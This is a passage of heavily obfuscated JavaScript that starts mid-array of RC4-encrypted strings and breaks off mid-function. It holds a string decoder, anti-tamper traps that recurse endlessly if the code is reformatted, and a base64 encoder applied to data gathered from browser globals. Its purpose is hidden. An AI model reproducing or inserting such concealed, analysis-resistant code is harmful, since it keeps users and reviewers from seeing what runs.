\x63\x67\x3d\x3d','\x4f\x57\x66\x43\x76\x38\x4b\x68\x53\x63\x4b\x5a\x77\x37\x38\x3d','\x77\x35\x62\x44\x6c\x4d\x4f\x64\x77\x34\x50\x43\x6d\x4d\x4f\x46\x77\x72\x6a\x44\x76\x41\x3d\x3d','\x77\x6f\x62\x43\x74\x4d\x4f\x78\x5a\x30\x51\x71\x77\x34\x50\x43\x6b\x46\x6e\x43\x74\x38\x4b\x4a\x77\x36\x6f\x3d','\x77\x36\x30\x6c\x43\x6d\x48\x44\x6a\x4d\x4f\x30','\x4d\x32\x6e\x43\x70\x77\x3d\x3d','\x77\x6f\x42\x6b\x77\x71\x49\x45\x45\x55\x77\x51\x77\x36\x64\x63\x77\x35\x49\x43','\x4e\x43\x4c\x43\x72\x57\x37\x43\x6a\x6a\x52\x6a\x77\x70\x55\x3d','\x77\x35\x54\x44\x6d\x4d\x4f\x48\x77\x34\x2f\x43\x6c\x63\x4f\x42\x77\x6f\x48\x44\x6f\x46\x48\x44\x6e\x41\x3d\x3d','\x4b\x44\x78\x31\x77\x72\x44\x43\x72\x4d\x4f\x6b\x77\x71\x5a\x39\x77\x70\x59\x3d','\x77\x72\x64\x43\x57\x44\x63\x3d','\x77\x71\x4d\x41\x66\x38\x4b\x4c\x41\x38\x4b\x76','\x4b\x53\x70\x6a\x77\x72\x59\x3d','\x59\x63\x4b\x69\x48\x38\x4b\x57\x77\x34\x73\x48','\x64\x56\x54\x43\x6d\x73\x4b\x35\x77\x35\x2f\x44\x75\x63\x4b\x6a','\x56\x4d\x4b\x56\x52\x67\x3d\x3d','\x49\x58\x48\x43\x6e\x51\x3d\x3d','\x77\x6f\x70\x6a\x77\x70\x34\x3d','\x77\x70\x58\x43\x67\x73\x4f\x53\x77\x70\x64\x56\x55\x67\x3d\x3d','\x4c\x52\x6a\x44\x6d\x51\x3d\x3d','\x77\x37\x73\x72\x4c\x51\x3d\x3d','\x48\x38\x4f\x77\x65\x67\x3d\x3d','\x77\x72\x59\x6f\x44\x4d\x4f\x65\x77\x6f\x38\x50\x77\x35\x37\x43\x6e\x41\x3d\x3d','\x77\x72\x50\x43\x73\x33\x38\x3d','\x62\x73\x4f\x2f\x55\x32\x6f\x3d','\x63\x4d\x4b\x35\x57\x4d\x4f\x6e\x77\x35\x72\x44\x74\x63\x4f\x4a\x42\x73\x4f\x6f','\x4c\x48\x50\x43\x6f\x38\x4b\x31\x56\x4d\x4b\x45','\x77\x70\x66\x44\x6b\x38\x4f\x53\x56\x73\x4f\x34\x42\x38\x4f\x35\x77\x36\x58\x44\x6b\x6d\x37\x43\x71\x56\x52\x32\x77\x35\x49\x69\x77\x34\x59\x3d','\x77\x36\x6f\x66\x64\x56\x42\x2f','\x77\x37\x67\x43\x77\x72\x72\x44\x67\x4d\x4b\x67\x77\x71\x6f\x3d','\x4a\x4d\x4f\x6d\x57\x51\x2f\x43\x75\x4d\x4b\x67\x77\x70\x5a\x7a\x77\x71\x76\x44\x72\x6d\x39\x46\x77\x72\x34\x6e\x43\x73\x4b\x55\x49\x77\x3d\x3d','\x4b\x79\x35\x38\x77\x72\x66\x43\x69\x41\x3d\x3d','\x77\x71\x4a\x58\x57\x77\x30\x4e\x77\x35\x54\x44\x6d\x77\x3d\x3d','\x43\x6e\x45\x2b\x57\x46\x50\x44\x75\x4d\x4b\x39\x77\x37\x54\x43\x68\x68\x6e\x44\x6f\x52\x33\x44\x70\x68\x37\x43\x67\x73\x4f\x55\x77\x70\x35\x79\x77\x34\x76\x44\x68\x46\x4d\x69\x55\x67\x39\x41\x77\x70\x37\x44\x6e\x51\x3d\x3d','\x77\x35\x76\x43\x70\x43\x2f\x43\x68\x6a\x63\x3d','\x77\x37\x45\x70\x58\x77\x3d\x3d','\x62\x73\x4b\x30\x57\x38\x4f\x70\x77\x35\x54\x44\x75\x73\x4f\x4f','\x77\x36\x62\x43\x6a\x4d\x4b\x43\x77\x37\x4d\x78\x77\x72\x67\x32\x77\x36\x77\x51\x77\x35\x6a\x44\x70\x48\x46\x30\x77\x70\x66\x43\x6f\x7a\x34\x6a\x77\x6f\x55\x3d','\x77\x34\x51\x72\x5a\x41\x6f\x35','\x77\x34\x44\x44\x6b\x63\x4f\x51\x77\x35\x4c\x43\x6b\x4d\x4f\x4c\x77\x71\x66\x44\x74\x41\x3d\x3d','\x77\x70\x66\x44\x6b\x38\x4f\x53\x56\x73\x4f\x34\x42\x38\x4f\x35\x77\x36\x58\x44\x6b\x6d\x37\x43\x71\x46\x52\x36\x77\x35\x49\x2f\x77\x35\x33\x44\x69\x38\x4b\x6d\x77\x36\x73\x3d','\x49\x52\x76\x44\x6d\x41\x4e\x56','\x77\x70\x2f\x43\x76\x73\x4b\x7a\x5a\x6b\x34\x33\x77\x35\x44\x43\x6d\x31\x38\x3d','\x63\x4d\x4f\x75\x47\x31\x7a\x44\x73\x4d\x4f\x33\x77\x6f\x54\x44\x6d\x67\x3d\x3d','\x63\x52\x78\x37\x77\x34\x55\x6b\x66\x78\x58\x44\x71\x56\x51\x6a\x57\x56\x42\x63\x77\x6f\x6f\x4f\x42\x4d\x4b\x30','\x77\x37\x76\x43\x6e\x63\x4b\x32\x77\x72\x6a\x43\x74\x7a\x54\x43\x67\x6d\x6c\x43\x77\x70\x45\x79\x43\x38\x4b\x4a','\x77\x35\x2f\x43\x68\x73\x4b\x72\x77\x71\x4c\x43\x74\x53\x49\x3d','\x44\x58\x48\x44\x68\x73\x4b\x43\x77\x71\x4e\x50\x77\x70\x38\x5a\x4b\x67\x3d\x3d','\x77\x34\x37\x44\x75\x6c\x4e\x43\x77\x70\x6b\x73','\x77\x36\x58\x43\x6a\x73\x4b\x71\x77\x72\x44\x43\x72\x79\x58\x43\x74\x55\x73\x3d','\x45\x33\x33\x43\x68\x63\x4f\x61\x77\x34\x4d\x2b','\x77\x35\x6e\x43\x6e\x38\x4b\x75\x77\x72\x33\x43\x6b\x54\x6e\x43\x75\x30\x68\x55\x77\x70\x51\x36','\x77\x35\x63\x79\x59\x51\x77\x6f\x65\x67\x3d\x3d','\x77\x34\x37\x43\x72\x54\x48\x43\x6e\x44\x38\x66','\x5a\x63\x4f\x36\x45\x31\x76\x44\x6f\x73\x4f\x72','\x77\x72\x6e\x43\x71\x6b\x59\x6c\x77\x37\x55\x2b','\x77\x72\x39\x54\x57\x46\x42\x72\x59\x77\x3d\x3d','\x77\x37\x4d\x4f\x66\x46\x64\x37','\x4a\x43\x37\x44\x70\x73\x4f\x51\x53\x32\x45\x3d','\x41\x46\x4e\x7a'];(function(_0x2db912,_0x1c0add){var _0x3d4dbb=function(_0xfdd73b){while(--_0xfdd73b){_0x2db912['\x70\x75\x73\x68'](_0x2db912['\x73\x68\x69\x66\x74']());}};var _0x4fa28a=function(){var _0x13ab73={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x10cddc,_0x2717ff,_0x104ef9,_0xcedec3){_0xcedec3=_0xcedec3||{};var _0x56f6ac=_0x2717ff+'\x3d'+_0x104ef9;var _0x3618a7=0x0;for(var _0x3618a7=0x0,_0x3cdff9=_0x10cddc['\x6c\x65\x6e\x67\x74\x68'];_0x3618a7<_0x3cdff9;_0x3618a7++){var _0x384756=_0x10cddc[_0x3618a7];_0x56f6ac+='\x3b\x20'+_0x384756;var _0x407419=_0x10cddc[_0x384756];_0x10cddc['\x70\x75\x73\x68'](_0x407419);_0x3cdff9=_0x10cddc['\x6c\x65\x6e\x67\x74\x68'];if(_0x407419!==!![]){_0x56f6ac+='\x3d'+_0x407419;}}_0xcedec3['\x63\x6f\x6f\x6b\x69\x65']=_0x56f6ac;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x179416,_0xd2e68){_0x179416=_0x179416||function(_0x453d07){return _0x453d07;};var _0x46561a=_0x179416(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xd2e68['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x46987e=function(_0x492a4f,_0x335225){_0x492a4f(++_0x335225);};_0x46987e(_0x3d4dbb,_0x1c0add);return _0x46561a?decodeURIComponent(_0x46561a[0x1]):undefined;}};var _0xf7ae1e=function(){var _0x1112ed=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1112ed['\x74\x65\x73\x74'](_0x13ab73['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x13ab73['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xf7ae1e;var _0x5b9e5d='';var _0x5d6155=_0x13ab73['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5d6155){_0x13ab73['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5d6155){_0x5b9e5d=_0x13ab73['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x13ab73['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4fa28a();}(_0x8979,0xb1));var _0x9897=function(_0x2db912,_0x1c0add){_0x2db912=_0x2db912-0x0;var _0x3d4dbb=_0x8979[_0x2db912];if(_0x9897['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1ec4ae=function(){return this;};var _0x4fa28a=_0x1ec4ae();var _0x13ab73='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4fa28a['\x61\x74\x6f\x62']||(_0x4fa28a['\x61\x74\x6f\x62']=function(_0x10cddc){var _0x2717ff=String(_0x10cddc)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x104ef9=0x0,_0xcedec3,_0x56f6ac,_0x4ddc33=0x0,_0x3618a7='';_0x56f6ac=_0x2717ff['\x63\x68\x61\x72\x41\x74'](_0x4ddc33++);~_0x56f6ac&&(_0xcedec3=_0x104ef9%0x4?_0xcedec3*0x40+_0x56f6ac:_0x56f6ac,_0x104ef9++%0x4)?_0x3618a7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xcedec3>>(-0x2*_0x104ef9&0x6)):0x0){_0x56f6ac=_0x13ab73['\x69\x6e\x64\x65\x78\x4f\x66'](_0x56f6ac);}return _0x3618a7;});}());var _0x3cdff9=function(_0x384756,_0x407419){var _0x179416=[],_0xd2e68=0x0,_0x453d07,_0x46561a='',_0x46987e='';_0x384756=atob(_0x384756);for(var _0x492a4f=0x0,_0x335225=_0x384756['\x6c\x65\x6e\x67\x74\x68'];_0x492a4f<_0x335225;_0x492a4f++){_0x46987e+='\x25'+('\x30\x30'+_0x384756['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x492a4f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x384756=decodeURIComponent(_0x46987e);for(var _0xf7ae1e=0x0;_0xf7ae1e<0x100;_0xf7ae1e++){_0x179416[_0xf7ae1e]=_0xf7ae1e;}for(_0xf7ae1e=0x0;_0xf7ae1e<0x100;_0xf7ae1e++){_0xd2e68=(_0xd2e68+_0x179416[_0xf7ae1e]+_0x407419['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xf7ae1e%_0x407419['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x453d07=_0x179416[_0xf7ae1e];_0x179416[_0xf7ae1e]=_0x179416[_0xd2e68];_0x179416[_0xd2e68]=_0x453d07;}_0xf7ae1e=0x0;_0xd2e68=0x0;for(var _0x1112ed=0x0;_0x1112ed<_0x384756['\x6c\x65\x6e\x67\x74\x68'];_0x1112ed++){_0xf7ae1e=(_0xf7ae1e+0x1)%0x100;_0xd2e68=(_0xd2e68+_0x179416[_0xf7ae1e])%0x100;_0x453d07=_0x179416[_0xf7ae1e];_0x179416[_0xf7ae1e]=_0x179416[_0xd2e68];_0x179416[_0xd2e68]=_0x453d07;_0x46561a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x384756['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1112ed)^_0x179416[(_0x179416[_0xf7ae1e]+_0x179416[_0xd2e68])%0x100]);}return _0x46561a;};_0x9897['\x72\x63\x34']=_0x3cdff9;_0x9897['\x64\x61\x74\x61']={};_0x9897['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5b9e5d=_0x9897['\x64\x61\x74\x61'][_0x2db912];if(_0x5b9e5d===undefined){if(_0x9897['\x6f\x6e\x63\x65']===undefined){var _0x5d6155=function(_0x4c17a5){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4c17a5;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5d6155['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xb871cc=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xb871cc['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5d6155['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x37b5b4){if(!Boolean(~_0x37b5b4)){return _0x37b5b4;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5d6155['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x222c0a){for(var _0x4107ce=0x0,_0x510abb=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4107ce<_0x510abb;_0x4107ce++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x510abb=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x222c0a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5d6155(_0x9897)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9897['\x6f\x6e\x63\x65']=!![];}_0x3d4dbb=_0x9897['\x72\x63\x34'](_0x3d4dbb,_0x1c0add);_0x9897['\x64\x61\x74\x61'][_0x2db912]=_0x3d4dbb;}else{_0x3d4dbb=_0x5b9e5d;}return _0x3d4dbb;};(function(){var _0x36e987=function(){var _0x2db912=!![];return function(_0x1c0add,_0x3d4dbb){var _0xfdd73b=_0x2db912?function(){if(_0x3d4dbb){var _0x330e05=_0x3d4dbb['\x61\x70\x70\x6c\x79'](_0x1c0add,arguments);_0x3d4dbb=null;return _0x330e05;}}:function(){};_0x2db912=![];return _0xfdd73b;};}();var _0x5c860b={'\x74\x53\x59':function _0x3efafb(_0x8840d9,_0xe6d937){return _0x8840d9(_0xe6d937);},'\x4e\x46\x75':function _0x140324(_0x38953c,_0x2977d8){return _0x38953c<_0x2977d8;},'\x4b\x4c\x4b':function _0x5a3456(_0x2adf32){return _0x2adf32();},'\x41\x67\x6e':function _0x2ca739(_0x55df48,_0x32b9b9){return _0x55df48!==_0x32b9b9;},'\x59\x49\x4b':function _0x334383(_0x20c2fb,_0x3c27cf){return _0x20c2fb+_0x3c27cf;},'\x4d\x73\x72':function _0x21f7d6(_0xbed66,_0x2b8bc5){return _0xbed66/_0x2b8bc5;},'\x69\x54\x52':function _0x4dcdf1(_0x15f229,_0x17da96){return _0x15f229===_0x17da96;},'\x69\x54\x68':function _0x389ee9(_0x236c8b,_0x505a06){return _0x236c8b%_0x505a06;},'\x6a\x74\x65':function _0x1b9e76(_0x365f35,_0x494dc0){return _0x365f35>_0x494dc0;},'\x64\x72\x79':function _0x5f195b(_0x434be7,_0x5114ab){return _0x434be7-_0x5114ab;},'\x55\x6d\x4a':function _0x4c6b84(_0x62ec5e){return _0x62ec5e();},'\x73\x50\x70':function _0x352f91(_0x27f39a,_0x493bc4){return _0x27f39a<_0x493bc4;},'\x42\x45\x63':function _0x41b8d4(_0x50b55b,_0x1f9296){return _0x50b55b!==_0x1f9296;},'\x58\x4c\x6e':function _0x114f38(_0x5dccfc,_0x1e8d8f){return _0x5dccfc(_0x1e8d8f);},'\x70\x49\x5a':function _0x253877(_0x376759,_0x16cbca){return _0x376759(_0x16cbca);},'\x4e\x47\x73':function _0x2c8796(_0xb1fb40,_0x44592d){return _0xb1fb40===_0x44592d;},'\x6b\x54\x61':function _0x3d320e(_0x231792,_0x225052){return _0x231792+_0x225052;},'\x77\x58\x71':function _0x3a176d(_0x3ccea5,_0x3a739c){return _0x3ccea5(_0x3a739c);},'\x59\x45\x4c':function _0x35aa6d(_0x3ac8cd,_0x2f243){return _0x3ac8cd+_0x2f243;},'\x77\x72\x61':function _0x4e5549(_0x1f62a2,_0x539891){return _0x1f62a2(_0x539891);},'\x67\x67\x65':function _0x266a88(_0x36c999,_0x3ce6eb){return _0x36c999+_0x3ce6eb;},'\x41\x6f\x6d':function _0x4e0689(_0x510d7f,_0x106207){return _0x510d7f(_0x106207);},'\x68\x67\x78':function _0x1703e8(_0x3999d7,_0x48011d){return _0x3999d7(_0x48011d);},'\x4b\x73\x53':function _0x442f66(_0x39e119,_0x381e0c){return _0x39e119==_0x381e0c;},'\x65\x6e\x4b':function _0x33d770(_0x4ffe8f,_0x5517db){return _0x4ffe8f==_0x5517db;},'\x73\x45\x72':function _0x5630a7(_0x335760,_0x4e6b0e){return _0x335760(_0x4e6b0e);},'\x71\x47\x74':function _0xee7c55(_0x2ef0a7,_0x4a277d){return _0x2ef0a7===_0x4a277d;},'\x61\x6b\x6c':function _0x3a50c2(_0x367891,_0x1ee2bc){return _0x367891<_0x1ee2bc;},'\x64\x46\x66':function _0x1fdc95(_0x43586a,_0x5edc5f){return _0x43586a===_0x5edc5f;},'\x51\x51\x69':function _0x435215(_0x3b7860,_0x2840cf){return _0x3b7860(_0x2840cf);},'\x7a\x62\x6d':function _0x40cb64(_0x59c126,_0x4a3497){return _0x59c126(_0x4a3497);},'\x7a\x6b\x49':function _0x5d8b35(_0x4fb968,_0x360a50){return _0x4fb968+_0x360a50;},'\x73\x78\x57':function _0xcc874f(_0x505bb2){return _0x505bb2();},'\x43\x63\x57':function _0x5f2598(_0xbc98a2,_0x937390){return _0xbc98a2==_0x937390;},'\x48\x71\x72':function _0x1b241e(_0x89e84a,_0x2cce7b){return _0x89e84a(_0x2cce7b);},'\x53\x62\x78':function _0x1dacbf(_0x3c6523,_0x15b17d){return _0x3c6523==_0x15b17d;},'\x4b\x69\x56':function _0x37d2a8(_0x3659a1,_0x3de874){return _0x3659a1==_0x3de874;},'\x6c\x76\x46':function _0x177ee7(_0x30f7e2,_0x32835d){return _0x30f7e2(_0x32835d);},'\x6f\x58\x78':function _0x1d19b3(_0x45fe59,_0x2aedb5){return _0x45fe59==_0x2aedb5;},'\x78\x4d\x48':function _0x12d619(_0x12b6fe,_0x5a3a03){return _0x12b6fe==_0x5a3a03;},'\x7a\x61\x6f':function _0x17996f(_0x4d4fc3,_0x8e3090){return _0x4d4fc3+_0x8e3090;},'\x68\x44\x72':function _0x3ef66b(_0x404e6f,_0x58d369){return _0x404e6f(_0x58d369);},'\x55\x69\x6b':function _0x390526(_0x29fd5a,_0x4159ac){return _0x29fd5a(_0x4159ac);}};var _0x308792=this[_0x9897('0x0', '\x5e\x61\x45\x46')];var _0x57c698=_0x308792[_0x9897('0x1', '\x42\x74\x4a\x2a')];var _0x37d9db='';var _0x3519b7='';if(_0x5c860b[_0x9897('0x2', '\x32\x4f\x30\x46')](typeof _0x308792[_0x9897('0x3', '\x77\x5b\x25\x24')],_0x9897('0x4', '\x23\x4b\x72\x4e'))){_0x37d9db=_0x308792[_0x9897('0x5', '\x73\x4e\x26\x34')];_0x3519b7=_0x37d9db[_0x9897('0x6', '\x30\x56\x43\x54')];}var _0x1b2450=_0x308792[_0x9897('0x7', '\x48\x78\x40\x26')];var _0x3216e2=_0x308792[_0x9897('0x8', '\x66\x62\x45\x70')];var _0x131bad=new _0x308792[_0x9897('0x9', '\x23\x45\x45\x62')]()[_0x9897('0xa', '\x5e\x61\x45\x46')]();var _0x4b34af='';function _0x5a280b(_0x2126a4){var _0x5b475e={'\x48\x68\x56':function _0x2ed86c(_0x104563,_0x3b6c8e){return _0x104563<_0x3b6c8e;},'\x71\x64\x51':function _0x2be2f6(_0x3dc5f5,_0x4e9fe9){return _0x3dc5f5&_0x4e9fe9;},'\x68\x42\x4e':function _0x5572cd(_0x291e43,_0x24decf){return _0x291e43==_0x24decf;},'\x44\x67\x6a':function _0x1c601b(_0x41d2cb,_0x1ced3a){return _0x41d2cb>>_0x1ced3a;},'\x6e\x4e\x5a':function _0xed03db(_0x9ded88,_0x561fa6){return _0x9ded88<<_0x561fa6;},'\x71\x47\x4e':function _0x2ff44e(_0x519f16,_0x10feb0){return _0x519f16|_0x10feb0;},'\x57\x47\x7a':function _0x3d91a1(_0x584348,_0x4f1e6f){return _0x584348<<_0x4f1e6f;},'\x63\x66\x63':function _0x12dcda(_0x10dede,_0x9c352d){return _0x10dede>>_0x9c352d;},'\x48\x54\x62':function _0xbd2a26(_0x2249dc,_0x4ea7af){return _0x2249dc&_0x4ea7af;},'\x4d\x55\x6f':function _0x466ef8(_0x31725f,_0x1b0db5){return _0x31725f<<_0x1b0db5;},'\x4b\x76\x48':function _0x373cab(_0x22e6c9,_0x450b89){return _0x22e6c9<<_0x450b89;},'\x6b\x73\x72':function _0x512b3f(_0x2426fa,_0x4eb83e){return _0x2426fa&_0x4eb83e;},'\x53\x46\x47':function _0x3f8266(_0x2fe4c4,_0x522703){return _0x2fe4c4<<_0x522703;},'\x4f\x66\x55':function _0x34ee04(_0x479550,_0x1a04a9){return _0x479550&_0x1a04a9;}};var _0x48a6a2=_0x9897('0xb', '\x7a\x78\x50\x76')[_0x9897('0xc', '\x30\x63\x25\x65')]('\x7c'),_0xa0bc8e=0x0;while(!![]){switch(_0x48a6a2[_0xa0bc8e++]){case'\x30':var _0x53a3ee,_0x6f0a38,_0x270441;continue;case'\x31':_0x2978f3=0x0;continue;case'\x32':_0x166d8c='';continue;case'\x33':var _0x49ed3d=_0x9897('0xd', '\x47\x37\x5d\x57');continue;case'\x34':while(_0x5b475e[_0x9897('0xe', '\x47\x37\x5d\x57')](_0x2978f3,_0x37ef5e)){_0x53a3ee=_0x5b475e[_0x9897('0xf', '\x4f\x71\x4c\x58')](_0x2126a4[_0x9897('0x10', '\x73\x34\x68\x23')](_0x2978f3++),0xff);if(_0x5b475e[_0x9897('0x11', '\x73\x34\x68\x23')](_0x2978f3,_0x37ef5e)){_0x166d8c+=_0x49ed3d[_0x9897('0x12', '\x39\x23\x67\x32')](_0x5b475e[_0x9897('0x13', '\x67\x5e\x56\x53')](_0x53a3ee,0x2));_0x166d8c+=_0x49ed3d[_0x9897('0x14', '\x73\x4e\x26\x34')](_0x5b475e[_0x9897('0x15', '\x30\x63\x25\x65')](_0x5b475e[_0x9897('0x16', '\x6e\x44\x6e\x79')](_0x53a3ee,0x3),0x4));_0x166d8c+='\x3d\x3d';break;}_0x6f0a38=_0x2126a4[_0x9897('0x17', '\x39\x73\x55\x29')](_0x2978f3++);if(_0x5b475e[_0x9897('0x18', '\x62\x5b\x4d\x73')](_0x2978f3,_0x37ef5e)){_0x166d8c+=_0x49ed3d[_0x9897('0x19', '\x30\x63\x25\x65')](_0x5b475e[_0x9897('0x1a', '\x30\x25\x63\x74')](_0x53a3ee,0x2));_0x166d8c+=_0x49ed3d[_0x9897('0x1b', '\x29\x6f\x52\x52')](_0x5b475e[_0x9897('0x1c', '\x4a\x68\x67\x71')](_0x5b475e[_0x9897('0x1d', '\x4f\x71\x4c\x58')](_0x53a3ee&0x3,0x4),_0x5b475e[_0x9897('0x1e', '\x5b\x41\x6d\x35')](_0x5b475e[_0x9897('0x1f', '\x56\x37\x64\x79')](_0x6f0a38,0xf0),0x4)));_0x166d8c+=_0x49ed3d[_0x9897('0x20', '\x32\x4f\x30\x46')](_0x5b475e[_0x9897('0x21', '\x35\x63\x34\x44')](_0x5b475e[_0x9897('0x1f', '\x56\x37\x64\x79')](_0x6f0a38,0xf),0x2));_0x166d8c+='\x3d';break;}_0x270441=_0x2126a4[_0x9897('0x22', '\x4e\x4a\x4e\x4f')](_0x2978f3++);_0x166d8c+=_0x49ed3d[_0x9897('0x23', '\x47\x37\x5d\x57')](_0x5b475e[_0x9897('0x1e', '\x5b\x41\x6d\x35')](_0x53a3ee,0x2));_0x166d8c+=_0x49ed3d[_0x9897('0x24', '\x35\x78\x68\x30')](_0x5b475e[_0x9897('0x25', '\x73\x4e\x26\x34')](_0x5b475e[_0x9897('0x26', '\x6a\x5a\x70\x35')](_0x53a3ee,0x3),0x4)|_0x5b475e[_0x9897('0x27', '\x50\x33\x39\x74')](_0x5b475e[_0x9897('0x26', '\x6a\x5a\x70\x35')](_0x6f0a38,0xf0),0x4));_0x166d8c+=_0x49ed3d[_0x9897('0x28', '\x46\x4e\x5b\x56')](_0x5b475e[_0x9897('0x29', '\x6c\x79\x4f\x58')](_0x5b475e[_0x9897('0x2a', '\x53\x6f\x69\x6f')](_0x5b475e[_0x9897('0x2b', '\x62\x5b\x4d\x73')](_0x6f0a38,0xf),0x2),_0x5b475e[_0x9897('0x2c', '\x23\x4b\x72\x4e')](_0x5b475e[_0x9897('0x2d', '\x5b\x41\x6d\x35')](_0x270441,0xc0),0x6)));_0x166d8c+=_0x49ed3d[_0x9897('0x2e', '\x72\x2a\x5e\x62')](_0x5b475e[_0x9897('0x2f', '\x42\x45\x45\x73')](_0x270441,0x3f));}continue;case'\x35':var _0x166d8c,_0x2978f3,_0x37ef5e;continue;case'\x36':_0x37ef5e=_0x2126a4[_0x9897('0x30', '\x5e\x31\x49\x70')];continue;case'\x37':return _0x166d8c;continue;}break;}}function _0x539104(_0x1d15ed){var _0x5c2d42=_0x36e987(this,function(){var _0x2db912=function(){return'\x64\x65\x76';},_0x1c0add=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3e3ab8=function(){var _0x1ec4ae=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1ec4ae['\x74\x65\x73\x74'](_0x2db912['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4fa28a=function(){var _0x13ab73=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x13ab73['\x74\x65\x73\x74'](_0x1c0add['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x10cddc=function(_0x2717ff){var _0x104ef9=~-0x1>>0x1+0xff%0x0;if(_0x2717ff['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x104ef9)){_0xcedec3(_0x2717ff);}};var _0xcedec3=function(_0x56f6ac){var _0x4ddc33=~-0x4>>0x1+0xff%0x0;if(_0x56f6ac['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4ddc33){_0x10cddc(_0x56f6ac);}};if(!_0x3e3ab8()){if(!_0x4fa28a()){_0x10cddc('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x10cddc('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x10cddc('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5c2d42();return 